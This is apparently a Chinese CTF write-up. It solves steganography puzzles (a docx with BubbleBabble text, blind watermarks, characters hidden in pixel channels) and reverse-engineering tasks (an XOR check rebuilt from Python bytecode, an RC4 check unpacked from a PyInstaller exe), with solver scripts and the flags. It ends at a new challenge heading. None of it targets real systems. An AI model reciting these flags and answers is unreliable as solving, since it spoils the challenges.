

docx本质就是zip文件,解压,打开document.xml,会发现一些隐写信息:


交替的元辅音还有-,BubbleBabble编码,进行解码发现一部分flag

提取出来的png图片尾部也发现一个png图片,并且两张图片长一样,注意上面流量的文件名称,waters提示了水,可以猜到了盲水印隐写。
将两张图片分离,然后进行盲水印提取

看到剩下部分的flag,完整flag为hzuctf{S0_easy_pcang_for_you}
Misc-pixel
这题得把像素点提取出来分析下,你会发现绿色通道全部为0,红色和蓝色通道有值,然后我告诉你隐写的数据是中文的,就比如说惠字,它对应的ASCII数字是24800,这里就是利用一个红色和绿色通道的值组成类似于24800,将高8位藏到了红色通道,低8位绿色通道,24800=96*256+224,96为红色通道值,224为绿色通道值。

脚本提取出来还原:
import math

from PIL import Image


def encode(text):
    str_len = len(text)
    width = math.ceil(str_len ** 0.5)
    im = Image.new("RGB", (width, width), 0x0)
    x, y = 0, 0
    for i in text:
        index = ord(i)
        rgb = ((index & 0xFF00) >> 8, 0, index & 0xFF)
        im.putpixel((x, y), rgb)
        if x == width - 1:
            x = 0
            y += 1
        else:
            x += 1
    return im


def decode(im):
    width, height = im.size
    lst = []
    for y in range(height):
        for x in range(width):
            red, green, blue = im.getpixel((x, y))
            if (blue | green | red) == 0:
                break
            index = (red << 8) + blue
            lst.append(chr(index))
    return ''.join(lst)


if __name__ == '__main__':
    # with open("介绍.txt", encoding="utf-8") as f:
    #     all_text = f.read()
    #     im = encode(all_text)
    #     im.save("flag.bmp")
    all_text = decode(Image.open("flag.bmp", "r"))
    with open("flag.txt", "w", encoding="utf-8") as f:
        f.write(all_text)
在文本的下方发现flag

Reverse-pyc
  5           0 LOAD_CONST               1 ('')
              2 STORE_FAST               1 (xor_result)

  6           4 LOAD_CONST               2 ('bqynzikakpKvys}F+hC{kqNX_')
              6 STORE_FAST               2 (result)

  7           8 LOAD_GLOBAL              0 (list)
             10 CALL_FUNCTION            0
             12 STORE_FAST               3 (key)

  8          14 LOAD_GLOBAL              1 (range)
             16 LOAD_CONST               3 (10)
             18 LOAD_CONST               4 (35)
             20 CALL_FUNCTION            2
             22 GET_ITER
        >>   24 FOR_ITER                14 (to 40)
             26 STORE_FAST               4 (i)

  9          28 LOAD_FAST                3 (key)
             30 LOAD_METHOD              2 (append)
             32 LOAD_FAST                4 (i)
             34 CALL_METHOD              1
             36 POP_TOP
             38 JUMP_ABSOLUTE           24

 10     >>   40 LOAD_GLOBAL              1 (range)
             42 LOAD_GLOBAL              3 (len)
             44 LOAD_FAST                0 (flag)
             46 CALL_FUNCTION            1
             48 CALL_FUNCTION            1
             50 GET_ITER
        >>   52 FOR_ITER                32 (to 86)
             54 STORE_FAST               5 (f)

 11          56 LOAD_FAST                1 (xor_result)
             58 LOAD_GLOBAL              4 (chr)
             60 LOAD_GLOBAL              5 (ord)
             62 LOAD_FAST                0 (flag)
             64 LOAD_FAST                5 (f)
             66 BINARY_SUBSCR
             68 CALL_FUNCTION            1
             70 LOAD_FAST                3 (key)
             72 LOAD_FAST                5 (f)
             74 BINARY_SUBSCR
             76 BINARY_XOR
             78 CALL_FUNCTION            1
             80 INPLACE_ADD
             82 STORE_FAST               1 (xor_result)
             84 JUMP_ABSOLUTE           52

 12     >>   86 LOAD_FAST                1 (xor_result)
             88 LOAD_FAST                2 (result)
             90 COMPARE_OP               2 (==)
             92 POP_JUMP_IF_FALSE       98

 13          94 LOAD_CONST               5 ('Success')
             96 RETURN_VALUE
        >>   98 LOAD_CONST               0 (None)
            100 RETURN_VALUE
一个简单异或函数产生的python字节码,将函数还原即可,这里直接给出原函数和结果了。
def xor(flag):
    xor_result = ''
    result = 'bqynzikakpKvys}F+hC{kqNX_'
    key = list()
    for i in range(10, 35):
        key.append(i)
    for f in range(len(flag)):
        xor_result += chr(ord(flag[f]) ^ key[f])
    if xor_result == result:
        return 'Success'


def solve():
    result = 'bqynzikakpKvys}F+hC{kqNX_'
    key = list()
    xor_result = ''
    for i in range(10, 35):
        key.append(i)
    for f in range(len(result)):
        xor_result += chr(ord(result[f]) ^ key[f])
    print(xor_result)


solve()
Reverse-pyre
使用pyinstxtractor反编译exe文件:

找到struct和main文件,把main文件补上去除的py头

使用uncompyle6进行反编译,但是只支持到3.8,这里版本3.9,所以不行

寻找其它方式,比如在线网站,得到代码

import base64
import sys

from Crypto.Util.number import bytes_to_long


def generate(auth_key):
    alphabet = 'qwertyuiozhcdsf0123456mnbv789lkjhLKJHQWEQSDAZXCVBNMA'
    out = []
    while len(auth_key) > 0:
        value = auth_key[:26]
        auth_key = auth_key[26:]
        number = bytes_to_long(value.encode('utf-8'))
        while number > 0:
            r = number % 52
            number //= 52
            out.append(alphabet[r])
    return ''.join(out[::-1])


def encrypt(key, flag):
    s_box = list(range(256))
    j = 0
    for i in range(256):
        j = (j + s_box[i] + ord(key[i % len(key)])) % 256
        s_box[i], s_box[j] = s_box[j], s_box[i]
    res = []
    i = j = 0
    for s in flag:
        i = (i + 1) % 256
        j = (j + s_box[i]) % 256
        s_box[i], s_box[j] = s_box[j], s_box[i]
        t = (s_box[i] + s_box[j]) % 256
        k = s_box[t]
        res.append(chr(ord(s) ^ k))
    cipher = "".join(res)
    crypt = (str(base64.b64encode(cipher.encode('utf-8')), 'utf-8'))
    if crypt == 'eMKAeAfCukBqUcOrL8OqwrAWw7XDvhfCqMKXJMKEfcO1SQk7wogHw794w6wvMlBK':
        return True


if __name__ == '__main__':
    key = str(input("please input the key: "))
    if generate(key) != 'bfsrMkv9Wz5nvV':
        print("error key")
        sys.exit()
    flag = str(input("please input your flag: "))
    if encrypt(key, flag):
        print('Yes Yes Yes')
    else:
        print('No No No')

一个用于加密key,一个是rc4,进行解密即可,rc4加解密都是一样的,所以复制即可,至于generate(),模仿base的简单的数学逻辑。
import base64

from Crypto.Util.number import long_to_bytes


def decrypt_key():
    alphabet = 'qwertyuiozhcdsf0123456mnbv789lkjhLKJHQWEQSDAZXCVBNMA'
    result = 'bfsrMkv9Wz5nvV'
    value = 0
    for i in range(len(result)):
        value = value * 52 + alphabet.index(result[i])
    return long_to_bytes(value)


def rc4(key, flag):
    key = key.decode('utf-8')
    s_box = list(range(256))
    flag = base64.b64decode(flag).decode('utf-8')
    j = 0
    for i in range(256):
        j = (j + s_box[i] + ord(key[i % len(key)])) % 256
        s_box[i], s_box[j] = s_box[j], s_box[i]
    res = []
    i = j = 0
    for s in flag:
        i = (i + 1) % 256
        j = (j + s_box[i]) % 256
        s_box[i], s_box[j] = s_box[j], s_box[i]
        t = (s_box[i] + s_box[j]) % 256
        k = s_box[t]
        res.append(chr(ord(s) ^ k))
    return "".join(res)


if __name__ == '__main__':
    key = decrypt_key()
    flag = 'eMKAeAfCukBqUcOrL8OqwrAWw7XDvhfCqMKXJMKEfcO1SQk7wogHw794w6wvMlBK'
    result = rc4(key, flag)
    print(result)
Reverse-babyre
